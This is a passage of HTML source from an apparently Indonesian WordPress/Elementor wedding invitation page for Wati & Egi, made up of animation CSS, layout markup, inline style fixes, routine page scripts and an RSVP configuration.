                            }
                            .inv-kiri.active {
                              transform: translateX(0);
                              opacity: 1;
                            }
                            .inv-kanan {
                              position: relative;
                              transform: translateX(100%) scale(0.93);
                              opacity: 0;
                              transition:
                                opacity 0.5s ease,
                                transform 1.5s ease;
                            }
                            .inv-kanan.active {
                              transform: translateX(0);
                              opacity: 1;
                            }
                            .inv-rotate-in {
                              transform: rotate(-180deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease-out,
                                opacity 1.5s ease-out;
                            }
                            .inv-rotate-in.active {
                              transform: rotate(0deg);
                              opacity: 1;
                            }
                            .inv-flip-x {
                              transform: rotateX(90deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-flip-x.active {
                              transform: rotateX(0deg);
                              opacity: 1;
                            }
                            .inv-flip-y {
                              transform: rotateY(90deg);
                              opacity: 0;
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease;
                            }
                            .inv-flip-y.active {
                              transform: rotateY(0deg);
                              opacity: 1;
                            }
                            .inv-zoom-in {
                              transform: scale(0.9);
                              opacity: 0;
                              filter: blur(5px);
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease,
                                filter 1.5s ease;
                            }
                            .inv-zoom-in.active {
                              transform: scale(1);
                              opacity: 1;
                              filter: blur(0);
                            }
                            .inv-zoom-out {
                              transform: scale(1.1);
                              opacity: 0;
                              filter: blur(5px);
                              transition:
                                transform 1.5s ease,
                                opacity 1.5s ease,
                                filter 1.5s ease;
                            }
                            .inv-zoom-out.active {
                              transform: scale(1);
                              opacity: 1;
                              filter: blur(0);
                            }
                          </style>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
            </div>
          </div>
        </div>
      </section>
      <section
        class="elementor-section elementor-top-section elementor-element elementor-element-e47b0ce elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default"
        data-id="e47b0ce"
        data-element_type="section"
        data-e-type="section"
        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e403f4 elementor-hidden-mobile elementor-hidden-tablet"
            data-id="7e403f4"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"slideshow","background_slideshow_gallery":[{"id":30609,"url":"..\/perempuan%20di%20depan.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500}'
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <section
                data-dce-background-color="#4b0f2826"
                data-dce-background-overlay-color="#101010"
                class="elementor-section elementor-inner-section elementor-element elementor-element-93ca6a5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                data-id="93ca6a5"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cdce101"
                    data-id="cdce101"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-1118349 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default"
                        data-id="1118349"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"video","background_video_link":"https:\/\/file.invisimple.id\/2025\/02\/light_leak_effect.mp4"}'
                      >
                        <div
                          class="elementor-background-video-container elementor-hidden-mobile"
                        >
                          <video
                            class="elementor-background-video-hosted"
                            role="presentation"
                            autoplay=""
                            muted=""
                            playsinline=""
                            loop=""
                          ></video>
                        </div>
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc91524"
                            data-id="fc91524"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                class="elementor-element elementor-element-d88bca6 elementor-widget elementor-widget-spacer"
                                data-id="d88bca6"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="spacer.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-spacer">
                                    <div class="elementor-spacer-inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-b04a72d animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="b04a72d"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInDown"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            The Wedding Of
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-7a7808e wdsdv-enabled--yes animated-slow playball elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="7a7808e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInDown"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Wati &amp; Egi
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-07cf99e elementor-widget__width-inherit animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-heading"
                        data-id="07cf99e"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_animation":"fadeInUp"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            22 . 06 . 2026
                          </h2>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a932614"
            data-id="a932614"
            data-element_type="column"
            data-e-type="column"
            data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_transition_duration":3000,"background_slideshow_ken_burns":"yes","background_slideshow_ken_burns_zoom_direction":"out","background_slideshow_gallery":[],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div class="elementor-background-overlay"></div>
              <section
                class="elementor-section elementor-inner-section elementor-element elementor-element-ca6a04c elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                data-id="ca6a04c"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"slideshow","background_slideshow_slide_duration":4000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":30610,"url":"..\/perempuan%20di%20depan.jpeg"},{"id":30611,"url":"..\/perempuan%20di%20belakang.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
              >
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be8867"
                    data-id="2be8867"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-5073cb6 elementor-widget elementor-widget-spacer"
                        data-id="5073cb6"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="spacer.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-spacer">
                            <div class="elementor-spacer-inner"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
            </div>
          </div>
        </div>
      </section>
    </div>
    <script type="speculationrules">
      {
        "prefetch": [
          {
            "source": "document",
            "where": {
              "and": [
                { "href_matches": "/*" },
                {
                  "not": {
                    "href_matches": [
                      "/wp-*.php",
                      "/wp-admin/*",
                      "/wp-content/uploads/*",
                      "/wp-content/*",
                      "/wp-content/plugins/*",
                      "/wp-content/themes/weddingsaas-wp-child/*",
                      "/wp-content/themes/weddingsaas-wp/*",
                      "/*\\?(.+)"
                    ]
                  }
                },
                { "not": { "selector_matches": "a[rel~=\"nofollow\"]" } },
                {
                  "not": { "selector_matches": ".no-prefetch, .no-prefetch a" }
                }
              ]
            },
            "eagerness": "conservative"
          }
        ]
      }
    </script>
    <script>
      let vh = window.innerHeight * 0.01;
      document.documentElement.style.setProperty("--vh", `${vh}px`);
      window.addEventListener("resize", () => {
        let vh = window.innerHeight * 0.01;
        document.documentElement.style.setProperty("--vh", `${vh}px`);
      });
    </script>
    <script>
      (function ($, w) {
        "use strict";
        let $window = $(w);
        $(document).ready(function () {
          let isEnable = "";
          let isEnableLazyMove = "";
          let speed = isEnableLazyMove ? "0.7" : "0.2";
          if (!isEnable) {
            return;
          }
          if (typeof haCursor == "undefined" || haCursor == null) {
            initiateHaCursorObject(speed);
          }
          setTimeout(function () {
            let targetCursor = $(".ha-cursor");
            if (targetCursor) {
              if (!isEnable) {
                $("body").removeClass("hm-init-default-cursor-none");
                $(".ha-cursor").addClass("ha-init-hide");
              } else {
                $("body").addClass("hm-init-default-cursor-none");
                $(".ha-cursor").removeClass("ha-init-hide");
              }
            }
          }, 500);
        });
      })(jQuery, window);
    </script>
    <script>
      const lazyloadRunObserver = () => {
        const lazyloadBackgrounds = document.querySelectorAll(
          `.e-con.e-parent:not(.e-lazyloaded)`,
        );
        const lazyloadBackgroundObserver = new IntersectionObserver(
          (entries) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                let lazyloadBackground = entry.target;
                if (lazyloadBackground) {
                  lazyloadBackground.classList.add("e-lazyloaded");
                }
                lazyloadBackgroundObserver.unobserve(entry.target);
              }
            });
          },
          { rootMargin: "200px 0px 200px 0px" },
        );
        lazyloadBackgrounds.forEach((lazyloadBackground) => {
          lazyloadBackgroundObserver.observe(lazyloadBackground);
        });
      };
      const events = ["DOMContentLoaded", "elementor/lazyload/observe"];
      events.forEach((event) => {
        document.addEventListener(event, lazyloadRunObserver);
      });
    </script>
    <style id="template-fix-102b802-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-102b802:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-102b802
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2880;
      }</style
    ><style id="template-fix-52449a4-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-52449a4:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-52449a4
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-fb8ffc5-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-fb8ffc5
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-1b8ba3f-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1b8ba3f
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-0c6f27d-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-0c6f27d
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-d954345-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-d954345 {
        border-color: #a99d87;
      }</style
    ><style id="template-fix-51de2d7-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-51de2d7
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-e5f2edf-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e5f2edf
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-65f2c22-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-65f2c22
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-53e9ee7-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e9ee7 {
        border-color: #a99d87;
      }</style
    ><style id="template-fix-17e90f5-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-17e90f5
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-62c7410-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-62c7410:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-62c7410
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="template-fix-1fc5f47-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1fc5f47
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-285eb21-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-285eb21
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-f64ddc9-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f64ddc9
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-f268270-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f268270:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f268270
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-06c77d2-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-06c77d2
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-465c6f1-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-465c6f1
        .elementor-button {
        border-color: #5e5e5e;
      }</style
    ><style id="template-fix-43b8be3-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-43b8be3
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-4af545f-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-4af545f
        .elementor-button {
        border-color: #5e5e5e;
      }</style
    ><style id="template-fix-ac68888-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ac68888:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-ac68888
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-1bcda5f-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1bcda5f.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1bcda5f.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1bcda5f.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1bcda5f.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-1bcda5f.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-a319a30-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-a319a30.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-a319a30.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-a319a30.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-a319a30.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-a319a30.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-53e593d-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e593d.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e593d.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e593d.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e593d.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-53e593d.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-e08fa82-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e08fa82.elementor-view-stacked
        .elementor-icon {
        background-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e08fa82.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e08fa82.elementor-view-default
        .elementor-icon {
        color: #01928b;
        border-color: #01928b;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e08fa82.elementor-view-framed
        .elementor-icon,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-e08fa82.elementor-view-default
        .elementor-icon
        svg {
        fill: #01928b;
      }</style
    ><style id="template-fix-23aa393f-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-23aa393f
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-5931375-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-5931375
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-9a5e447-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-9a5e447
        .jet-timeline-item
        .timeline-item__card-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-318b31ac-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-318b31ac
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-f7af679-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f7af679
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-5c61cf0-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-5c61cf0
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-88dcdd-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-88dcdd
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-cbef084-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-cbef084
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-6a26978-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-6a26978:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-6a26978
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="template-fix-802d262-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-802d262
        .elementor-button {
        fill: #000;
        color: #000;
      }</style
    ><style id="template-fix-6e59bcc-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-6e59bcc
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-2f0fcc8-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-2f0fcc8:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-2f0fcc8
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2840;
      }</style
    ><style id="template-fix-7913746-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-7913746
        .elementor-heading-title {
        color: #4b0f28;
      }</style
    ><style id="template-fix-f07b76a-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        ul.saic-container-comments
        li.saic-item-comment
        .saic-comment-content
        .saic-comment-info
        .saic-commenter-name {
        color: #4b0f28 !important;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        input[type="submit"],
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        input[type="button"].saic-form-btn:hover,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-wrapper
        .saic-wrap-form
        .saic-container-form
        .saic-wrap-guest
        .guest-count {
        background-color: #4b0f28;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-button {
        background-color: #4b0f2825;
      }
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-button:hover,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .rvspSelect,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-button:focus,
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-f07b76a
        .saic-button:active {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-30e164e9-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-30e164e9
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-61d70535-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-61d70535:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-61d70535
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-65ce6f4-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-65ce6f4
        > .elementor-element-populated
        > .elementor-background-overlay {
        background-color: #4b0f28;
      }</style
    ><link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-post-370638-css"
      href="../wp-content/litespeed/css/642691008464f4a448bd07ed03d2b59f.css?ver=2b59f"
      media="all"
    /><style id="template-fix-100e95a-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-100e95a:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-100e95a
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f28;
      }</style
    ><style id="template-fix-93ca6a5-inline-inline-css">
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-93ca6a5:not(
          .elementor-motion-effects-element-type-background
        ),
      .dce-fix-background-loop
        .dce-elementor-rendering-id-0
        .elementor-element.elementor-element-93ca6a5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #4b0f2826;
      }
    </style>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/1ccb07d0476887b786e2c9f8583ce221.js?ver=c2cfb"
      id="imagesloaded-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/9814fedab9edcc9c53142c2fddc9c0b5.js?ver=e86dd"
      id="masonry-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/197522659d21cbf475d385196df760e5.js?ver=760e5"
      id="betterdocs-categorygrid-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/f21288b8797745ed99112baba777948b.js?ver=7948b"
      id="saic_library-js"
    ></script>
    <script data-optimized="1" id="wds_rsvp-js-extra">
      var WDS_RSVP = {
        ajaxurl: "https://invitimo2.my.id/wp-admin/admin-ajax.php",
        nonce: "14528a55fd",
        jPagesNum: "100",
        textCounterNum: "300",
        thanksComment: "Terimakasih atas ucapan Anda!",
        duplicateComment:
          "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar",
        guestMax: "2",
        textNavNext: "Next",
        textNavPrev: "Previous",
      };
    </script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/f20031a895b6777065d3a1e82f93644a.js?ver=3644a"
      id="wds_rsvp-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/9d777e77dceaf064018330e359a8ac92.js?ver=8ac92"
      id="dce-fix-background-loop-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/cc607e6a83f3deb4f41f702fc5192c51.js?ver=92c51"
      id="dce-settings-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/f1499af729023962bc418f38e9f67165.js?ver=67165"
      id="dce-formatted-number-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/ec384539ec9465dc2bc7f7650bc70686.js?ver=70686"
      id="dce-dynamic-select-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/84a3e13575f643abbc94c5ad504e4f48.js?ver=e4f48"
      id="dce-tooltip-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/1f339b165297daffc667eb1c4ed3d54d.js?ver=3d54d"
      id="dce-popper-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/1e518e9199a6424ce3f2ff7f5b61dd81.js?ver=1dd81"
      id="dce-tippy-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/ea8bfa247c5c6def689e6307e01f2460.js?ver=f2460"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/107d8c86566ea2fd6bafc21affa59fd6.js?ver=59fd6"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      data-optimized="1"
      src="../wp-content/litespeed/js/9adbfb48d9c307c9e58c627bdf221613.js?ver=4a99f"
      id="jquery-ui-core-js"
    ></script>
    <script data-optimized="1" id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: { edit: !1, wp: !1, isScriptDebug: !1 },
        i18n: {
          shareOnFacebook: "Bagikan di Facebook",
          shareOnTwitter: "Bagikan di Twitter",
          pinIt: "Buat Pin",
          download: "Unduh",
          downloadImage: "Unduh gambar",
          fullscreen: "Layar Penuh",
          zoom: "Perbesar",
          share: "Bagikan",
          playVideo: "Putar Video",
          previous: "Sebelumnya",
          next: "Selanjutnya",
          close: "Tutup",
          a11yCarouselPrevSlideMessage: "Slide sebelumnya",
          a11yCarouselNextSlideMessage: "Slide selanjutnya",
          a11yCarouselFirstSlideMessage: "This is the first slide",
          a11yCarouselLastSlideMessage: "This is the last slide",
          a11yCarouselPaginationBulletMessage: "Go to slide",
        },
        is_rtl: !1,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile Portrait",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: !0,
            },
            mobile_extra: {
